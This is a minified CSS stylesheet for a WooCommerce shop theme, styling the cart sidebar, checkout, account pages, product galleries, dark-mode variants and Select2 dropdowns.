.woo-show--add-to-cart .cart .quantity .qty,.summary .cart .quantity .qty{min-width:60px}
.pswp__caption__center{text-align:center}
.woocommerce-MyAccount-navigation-link{position:relative;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #eee}
.woocommerce-MyAccount-navigation-link.is-active:after{position:absolute;right:0;top:0;display:block;font-family:'tipi';content:"\e909"}
.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:33%}
.woocommerce-account .woocommerce-MyAccount-content{float:right;width:calc(67% - 45px)}
input[type="radio"],.wc_payment_method>label{cursor:pointer}
.woocommerce-additional-fields{padding-bottom:60px}
.checkout_coupon{padding-bottom:45px}
.checkout_coupon input{max-width:320px}
.checkout_coupon .form-row{display:inline-flex;min-width:320px}
.checkout_coupon .form-row-last{margin-left:10px}
.woocommerce__sidecar{font-size:15px}
.woocommerce__sidecar.cart__page__thankyou{margin-bottom:30px}
.woocommerce__sidecar .woocommerce-shipping-methods label{display:flex}
.woocommerce__sidecar .woocommerce-shipping-methods label>span{margin-left:auto}
.woocommerce__sidecar>div{background:#f1f1f1}
.woocommerce__sidecar .payment_methods{margin-bottom:15px}
.woocommerce__sidecar .woocommerce-shipping-methods{margin-bottom:0}
.woocommerce__sidecar a,.woocommerce__sidecar a:hover{color:#444}
.woocommerce__sidecar table{margin-bottom:15px;border-collapse:collapse}
.woocommerce__sidecar input[type="radio"]{margin:0 5px 0 0;-webkit-appearance:none;width:15px;position:relative;height:15px;border-radius:50%}
.woocommerce__sidecar input[type="radio"]:after{content:'';position:absolute;top:6px;left:6px;width:3px;height:3px;border-radius:50%;background:#111;transition:.2s;opacity:0}
.woocommerce__sidecar input[type="radio"]:checked:after{transform:scale(2,2);opacity:1}
.woocommerce__sidecar .shipping-calculator-button,.woocommerce__sidecar .shipping-calculator-form .button{display:inline-flex;align-items:center;background:#d4d4d4;padding:10px 20px;width:100% !important;text-align:center;justify-content:center}
.woocommerce__sidecar .shipping-calculator-button:before,.woocommerce__sidecar .shipping-calculator-form .button:before{font-family:'tipi';content:"\e55c";margin-right:5px}
.woocommerce__sidecar .shipping-calculator-form{margin-top:15px}
.woocommerce__sidecar .shipping-calculator-form .button:before{content:'\e935'}
.woocommerce__sidecar .select2,.woocommerce__sidecar input{background:#fff !important}
.woocommerce__sidecar .cart_totals,.woocommerce__sidecar .cross-sells{padding:45px}
.woocommerce__sidecar .cart_totals h2,.woocommerce__sidecar .cross-sells h2{font-size:20px}
.woocommerce__sidecar .cart_totals h2{margin-bottom:20px}
.woocommerce__sidecar .cross-sells{padding-bottom:0}
.woocommerce__sidecar .cross-sells+.cart_totals{padding-top:15px}
.woocommerce__sidecar .cross-sells .extras{display:none}
.woocommerce__sidecar .cross-sells .woo-img-wrap{margin-bottom:15px}
.woocommerce__sidecar .cross-sells ul{margin:0}
.woocommerce__sidecar .cross-sells .woocommerce-loop-product__title{margin-bottom:0;font-size:16px}
.woocommerce__sidecar tr{width:100%;display:flex}
.woocommerce__sidecar th{padding-left:0;flex-shrink:0;max-width:60%}
.woocommerce__sidecar td{width:100%;padding-right:0;text-align:right}
.woocommerce__sidecar td,.woocommerce__sidecar th{border-width:0}
.woocommerce__sidecar tr,.woocommerce__sidecar .woocommerce-checkout-payment{border-top:1px solid #e1e1e1}
.woocommerce__sidecar .woocommerce-checkout-payment .blockUI{display:none !important}
.woocommerce__sidecar .woocommerce-shipping-destination{font-size:12px;margin-top:10px}
.woocommerce__sidecar .woocommerce-shipping-calculator{margin-top:15px}
.woocommerce__sidecar .woocommerce-checkout-review-order-table{position:static !important;margin-bottom:0}
.woocommerce__sidecar .td__title{margin:0 0 15px;display:block}
.woocommerce__sidecar .shipping th{display:none}
.woocommerce__sidecar .shipping td{text-align:left;border:0;padding-left:0}
.woocommerce__sidecar .shipping li{margin-bottom:5px}
.woocommerce-shipping-fields{margin-top:30px}
#ship-to-different-address>label{background:#f1f1f1;color:#111;cursor:pointer;padding:20px 15px;margin-bottom:0 !important;line-height:1.5}
.woocommerce-checkout-review-order img{vertical-align:middle}
.woocommerce-checkout-review-order .cart_item td{text-align:left;width:auto}
.woocommerce-checkout-review-order .cart_item .product-subtotal{opacity:.6}
.woocommerce-checkout-review-order .cart_item .product-thumbnail{width:70px;padding-left:0}
.woocommerce-checkout-review-order .cart_item .product-data{padding-left:20px}
.woocommerce-checkout-review-order .cart_item .product-data__info{width:100%}
.wc-proceed-to-checkout .button{text-align:center;width:100% !important}
#wc-stripe-payment-request-button-separator{order:4}
#wc-stripe-payment-request-wrapper{order:5}
.woocommerce-message .button{height:40px !important;line-height:40px;font-size:12px}
.woocommerce-product-gallery{position:relative}
.woocommerce-product-gallery li{float:left;width:calc(33% - 4px)}
.woocommerce-product-gallery li img{width:100%}
.woocommerce-product-gallery .flex-control-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}
.product-hero-1 .single_product_summary{padding-top:0}
.product-hero-1 .single_product_summary .woocommerce-product-gallery li:nth-child(3n+2):nth-last-child(-n+3):last-child{margin-right:auto;margin-left:8px}
.product-hero-1 .single_product_summary .flex-viewport{margin-bottom:6px}
.product-hero-1 .flex-control-thumbs img:not(.flex-active),.product-hero-2 .flex-control-thumbs img:not(.flex-active){opacity:.5}
.product-hero-2 .single_product_summary .flex-control-thumbs img{vertical-align:top;margin-bottom:7px}
.woocommerce-product-gallery__image{display:none;position:relative}
.woocommerce-product-gallery__image:first-child{display:block}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__image,.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{margin-bottom:10px}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{margin-bottom:-10px}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:first-child,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:first-child{width:100%}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd),.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd){margin-left:auto}
.product-hero-4 .woocommerce-tabs,.product-hero-6 .woocommerce-tabs,.product-hero-7 .woocommerce-tabs{border-top:0}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{width:calc(50% - 5px)}
.product-hero-7 .woocommerce-product-gallery{padding-top:10px}
.product-hero-7 .single_product_summary .woocommerce-product-gallery__image:nth-child(even){margin-left:auto}
.mode--alt--b.skin-light .woo-filters__wrap path{fill:#fff}
.mode--alt--b .summary__wrap,.mode--alt--b .qv-summary,.mode--alt--b .woo-tabs__wrap,.mode--alt--b .shop_table tfoot,.mode--alt--b .shop_table thead{color:#eee}
.mode--alt--b .zeen__var__options label{border-color:#a3a3a3}
.mode--alt--b .woo-tabs__wrap .comment-form textarea{background:transparent;border:1px solid #343434;color:inherit}
.mode--alt--b .summary__wrap .button,.mode--alt--b .qv-summary .button{background-color:#343434}
.mode--alt--b .summary__wrap .qty-arrow,.mode--alt--b .summary__wrap input,.mode--alt--b .qv-summary .qty-arrow,.mode--alt--b .qv-summary input{color:inherit}
.mode--alt--b .summary__wrap .qty,.mode--alt--b .qv-summary .qty{background:transparent}
.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .quantity{background:transparent}
.mode--alt--b .summary__wrap .zeen__var__options label,.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .zeen__var__options label,.mode--alt--b .qv-summary .quantity{border-color:#4d4d4d}
.mode--alt--b .product .share-it-11 a{background-color:#343434}
.mode--alt--b .slide-in-woo,.mode--alt--b .qv-wrap{background:#1f1f1f !important;color:#fff}
.mode--alt--b .slide-in-woo h1,.mode--alt--b .slide-in-woo h2,.mode--alt--b .slide-in-woo h3,.mode--alt--b .slide-in-woo h4,.mode--alt--b .qv-wrap h1,.mode--alt--b .qv-wrap h2,.mode--alt--b .qv-wrap h3,.mode--alt--b .qv-wrap h4{color:inherit}
.mode--alt--b .slide-in-woo .tipi-basket-wrap .basket-item,.mode--alt--b .slide-in-woo .filters-widget,.mode--alt--b .qv-wrap .tipi-basket-wrap .basket-item,.mode--alt--b .qv-wrap .filters-widget{border-color:#343434}
.mode--alt--b .woo-filters .filters-widget.active .chosen a:before,.mode--alt--b .woo-filters .filters-widget.active .current-cat a:before,.mode--alt--b .widget_price_filter .ui-slider .ui-slider-handle,.mode--alt--b .woocommerce__sidecar input[type="radio"]:after{background:#eee;border-color:#eee}
.mode--alt--b .woocommerce__sidecar tr,.mode--alt--b .woocommerce__sidecar .woocommerce-checkout-payment{border-color:#343434}
.mode--alt--b .product-tabs-2 .tabs .active,.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{border-color:#eee}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input+span:before{color:transparent}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{color:#eee;background:transparent}
.mode--alt--b .blockOverlay{background:#000 !important}
.mode--alt--b .widget_price_filter .ui-slider .ui-slider-range{background:#fff}
.mode--alt--b .single_product_summary,.mode--alt--b .woocommerce__sidecar .select2,.mode--alt--b .woocommerce__sidecar .woocommerce-notice,.mode--alt--b .woocommerce__sidecar input{background:transparent !important}
.mode--alt--b .woocommerce__sidecar>div{background:#0f0f0f;color:#eee}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field{background:#151515}
.mode--alt--b .select2-selection__placeholder,.mode--alt--b .select2-selection__rendered,.mode--alt--b .woocommerce__sidecar a,.mode--alt--b .woocommerce__sidecar a:hover{color:#eee !important}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field,.mode--alt--b .payment_methods li,.mode--alt--b .woocommerce .form-row input,.mode--alt--b .woocommerce .form-row textarea,.mode--alt--b .select2-container--default .select2-selection--single,.mode--alt--b .shop_table td,.mode--alt--b .shop_table th,.mode--alt--b .shop_table input[type="text"]{border-color:#232323}
.mode--alt--b .select2-container--default .select2-results__option[data-selected="true"],.mode--alt--b .woocommerce__sidecar input[type="radio"]{background:#343434 !important}
.mode--alt--b .woocommerce .button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-form .button,.mode--alt--b #ship-to-different-address>label,.mode--alt--b .woocommerce-message,.mode--alt--b .woocommerce-error,.mode--alt--b .woocommerce-info{background:#343434;color:white}
.link-color-wrap .woocommerce-loop-product__link{position:static}
.select2-container{display:inline-block;margin:0;position:relative;vertical-align:middle}
.select2-container .select2-selection--single{cursor:pointer;display:block;height:28px;margin:0 0 -4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-selection--single .select2-selection__clear{position:relative}
.select2-container .select2-selection--multiple{cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-search--inline{float:left;padding:0}
.select2-container .select2-search--inline .select2-search__field{border:0;font-size:100%;margin:0;padding:0}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}
.select2-dropdown{background-color:#fff;border:1px solid #eee;border-radius:4px;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}
.select2-results{display:block}
.select2-results__options{list-style:none;margin:0;font-size:15px;padding:0}
.select2-results__option{padding:6px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}
.select2-container--open .select2-dropdown{left:0}
.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-search--dropdown{display:block;padding:15px 15px 0}
.select2-search--dropdown:after{font-family:'tipi';content:"\f002";right:30px;position:absolute;padding-top:8px;color:#777;font-size:12px;pointer-events:none}
.select2-search--dropdown .select2-search__field{padding:5px 10px;width:100%}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-dropdown--below{padding-top:10px}
.select2-dropdown--below .select2-search--dropdown{padding-top:0}
.select2-search--dropdown.select2-search--hide{display:none}
.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}
.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}
.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eee;border-radius:4px}
.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}
.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;line-height:50px;position:absolute;top:0;right:10px;width:20px}
.select2-container--default .select2-selection--single .select2-selection__arrow:after{font-family:'tipi';content:"\e909"}
.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}
.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text}
.select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;width:100%}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}
.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}
.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}
.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}
.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #eee}
.select2-container--default .select2-search--inline .select2-search__field{background:0;border:0;outline:0;box-shadow:none;-webkit-appearance:textfield}
.select2-container--default .select2-results{padding:15px}
.select2-container--default .select2-results>.select2-results__options{max-height:230px;overflow-y:auto}
.select2-container--default .select2-results__option[role="group"]{padding:0}
.select2-container--default .select2-results__option[aria-disabled="true"]{color:#999}
.select2-container--default .select2-results__option[aria-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option[data-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}
.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}
.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}
.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #eee;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}
.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}
.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #eee;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px}
.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text;outline:0}
.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}
.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}
.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #eee;outline:0}
.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}
.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}
.select2-container--classic .select2-dropdown--above{border-bottom:0}
.select2-container--classic .select2-dropdown--below{border-top:0}
.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}
.select2-container--classic .select2-results__option[role="group"]{padding:0}
.select2-container--classic .select2-results__option[aria-disabled="true"]{color:grey}
.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #eee;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0;border:0}
.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
@media only screen and (min-width:481px) and (max-width:767px){.product .summary__wrap{padding-left:5px}
}@media only screen and (min-width:481px){.summary .cart .quantity:not(.hidden) ~ .button,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:calc(100% - 137px) !important;float:right;margin-left:auto}
.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;grid-column-gap:30px}
.woocommerce-message .button{float:right;margin-right:0}
.product-tabs-1 .woocommerce-tabs .tabs{width:40%;float:left;padding-right:10%}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{content:"\e90b"}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{transform:translate(0,0)}
.product-tabs-1 .woocommerce-tabs .panel{width:60%;float:right;margin-right:0;margin-top:0}
.product-tabs-1 .woocommerce-tabs>*>h2:first-child,.product-tabs-2 .woocommerce-tabs>*>h2:first-child{display:none}
.product-tabs-2 .tabs{text-align:center;padding-bottom:45px}
.product-tabs-2 .tabs li{display:inline-block;margin:0 10px;border-bottom:1px solid transparent}
.product-tabs-2 .tabs .active{border-bottom-color:#111}
.woocommerce-tabs{padding-top:45px}
table .actions button[name="update_cart"]{float:right}
.woocommerce-MyAccount-navigation-link.is-active:after{content:"\e90b"}
.woocommerce-message .button{margin-top:-8px}
.woocommerce-MyAccount-content .woocommerce-Message a{margin-right:10px}
.product-hero-3 .single_product_summary .product .woo-gallery__wrap,.product-hero-4 .single_product_summary .product .woo-gallery__wrap{padding-right:45px}
}@media only screen and (min-width:768px){.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-columns{display:flex}
.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-column{padding:0 15px;width:50%}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:40px}
.product-hero-fs .woo-gallery__wrap .media-tr{top:0}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description .wp-block-column:not(:first-child){margin-left:4em}
.woo-filters .widget-area,.slide-in-woo-header{padding:0 60px}
.product .cart{margin:30px 0}
.product .woo-gallery__wrap{float:left;margin-bottom:45px;padding-right:15px}
.product .summary__wrap{float:right;padding-left:15px;margin-bottom:30px}
.tipi-basket-wrap.menu{opacity:0 !important}
.tipi-basket-wrap{text-align:left;padding:40px;transition:all .2s}
.tipi-basket-wrap .product-subtotal{padding-top:3px}
.tipi-basket-wrap .title+.product-subtotal{padding-top:5px}
.tipi-basket-wrap .subtotal{font-size:1rem}
.tipi-basket-wrap .empty-basket{text-align:center}
.tipi-basket-wrap .empty-basket .tipi-i-cart{margin:0;font-size:32px;position:relative;display:inline-block;color:#fff}
.tipi-basket-wrap .empty-basket .tipi-i-cart span{display:none}
.tipi-basket-wrap .empty-basket-i-wrap{display:inline-flex;padding:30px;background:black;margin-bottom:10px;border-radius:50%}
.tipi-basket-wrap .basket-item{position:relative;border-bottom:1px solid #272727;margin-bottom:15px;padding-bottom:15px}
.tipi-basket-wrap .basket-item:last-of-type{margin-bottom:0}
.tipi-basket-wrap .basket-item .img{position:relative;margin-right:30px;flex-shrink:0}
.tipi-basket-wrap .basket-item .img img{vertical-align:top}
.tipi-basket-wrap .basket-item .meta{float:left;padding-right:30px}
.tipi-basket-wrap .basket-item .remove{font-size:10px;position:absolute;right:0;z-index:5;top:0}
.tipi-basket-wrap .basket-item .remove i{margin-right:0}
.tipi-basket-wrap .title{padding-top:3px}
.tipi-basket-wrap .empty-notice{text-align:center;margin-bottom:20px;text-transform:none}
.tipi-basket-wrap .tipi-buttons{margin-top:20px}
.tipi-basket-wrap .shop-home{width:100%}
.tipi-basket-wrap .img{width:75px}
.tipi-basket-wrap .tipi-icon-cart-l{left:50%;background:#fff;transform:translateX(-50%);margin:20px 0}
.tipi-basket-wrap .tipi-icon-cart-l .tipi-cart-count{background:#111;top:100%;left:100%}
.tipi-basket-wrap .product-subtotal,.tipi-basket-wrap .variation{color:#999}
.tipi-basket-wrap .subtotal{margin-top:20px}
.tipi-basket-wrap .subtotal .subtotal-title{margin-right:30px;display:inline-block;width:100px}
.tipi-basket-wrap .subtotal .amount{float:right}
.tipi-basket-wrap .remove{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;width:20px;text-align:center;height:20px;line-height:22px}
.tipi-basket-wrap .remove:hover{background:#eee}
.tipi-basket-wrap .tipi-button{padding:0 10px;text-align:center}
.tipi-basket-wrap-1{width:380px;background:#1d1d1d;z-index:105;font-size:12px;opacity:0 !important;visibility:hidden;top:100%;right:0;color:#fff;position:absolute;padding-top:20px}
.tipi-basket-wrap-1 .cart--title{padding-bottom:20px}
.tipi-basket-wrap-1 .price--each{font-size:1em}
.tipi-basket-wrap-1 .empty-basket{padding-top:20px}
.tipi-basket-wrap-1 .basket-contents{max-height:40vh;overflow-x:hidden;overflow-y:auto}
.tipi-basket-wrap-1 .title a,.tipi-basket-wrap-1 .subtotal,.tipi-basket-wrap-1 .remove{color:#fff !important}
.tipi-basket-wrap-1 a{padding:0 !important}
.tipi-basket-wrap-1 .tipi-buttons .tipi-button{width:calc(50% - 10px);font-size:11px}
.tipi-basket-wrap-1 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-1 .shop-home{width:100%}
.tipi-basket-wrap-1 .checkout{background:#28593e;float:right}
.tipi-basket-wrap-1 .view-cart{background:#575757}
.tipi-basket-wrap-2{display:flex;flex-direction:column;height:calc(100% - 60px)}
.tipi-basket-wrap-2 .empty-basket{margin-top:auto;margin-bottom:auto}
.tipi-basket-wrap-2 .empty-notice{margin-bottom:45px}
.tipi-basket-wrap-2 .empty-basket-i-wrap{margin-bottom:15px}
.tipi-basket-wrap-2 .basket-item{border-bottom-color:#f4f4f4;margin-bottom:20px;padding-bottom:20px}
.tipi-basket-wrap-2 .tipi-button{width:100%}
.tipi-basket-wrap-2 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-2 .shop-home{max-width:250px}
.tipi-basket-wrap-2 .view-cart{margin-bottom:10px}
.tipi-basket-wrap-2 .basket-contents{flex-grow:1;overflow-y:auto}
.tipi-basket-wrap-2 .view-cart{background:#adadad}
.site-footer .tipi-basket-wrap{bottom:calc(100% - 10px * -1);right:0}
.basket-contents{width:100%}
.extras .woo-extra-button-add .button:not(.add_to_cart_button),.extras .product_type_variable-subscription.add_to_cart_button,.extras .product_type_external{display:none}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:18px}
.products-layout-3 .products .product{width:calc(33.33333% - 30px)}
.products-layout-4 .products .product{width:calc(25% - 30px)}
.products-layout-12 .products .product{width:48%}
.products-layout-13 .products .product{width:30.52%}
.single-product.woo-related-3 .related .product{width:30.8% !important}
.single-product.woo-related-2 .related .product{width:48.1% !important}
.single-product .header--overlap ~ .site-content .single_product_summary{padding-top:130px;padding-bottom:30px}
.single-product .header--overlap ~ .site-content .product-hero-with-bg .single_product_summary{padding-top:110px !important}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .media-tr{top:auto}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .badge--new{display:none}
.single-product .header--overlap ~ .site-content .product-hero-fs .product .single_product_summary .summary__wrap{padding-top:calc(5vw - 30px)}
}@media only screen and (min-width:1020px){.product-hero-2 .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image{width:calc(100% - 100px)}
.product-hero-2 .woocommerce-product-gallery__trigger{right:100px}
.product-hero-2.product-hero-with-bg .sticky--wrap.tipi-row{max-width:1440px}
.woo-gallery__wrap .media-tr{margin:30px}
.woo-gallery__wrap .badge--new{left:30px;top:30px}
.product-hero-fs .woo-gallery__wrap .media-tr{margin:30px;width:60px;height:60px}
.woocommerce-product-gallery__trigger{margin:30px}
.product-hero-2 .single_product_summary .woocommerce-product-details__short-description{padding-top:30px}
.variations{margin-bottom:45px}
.woocommerce__sidecar{padding-left:30px}
.woocommerce__sidecar.cart__page__thankyou{padding:0 45px 0 0}
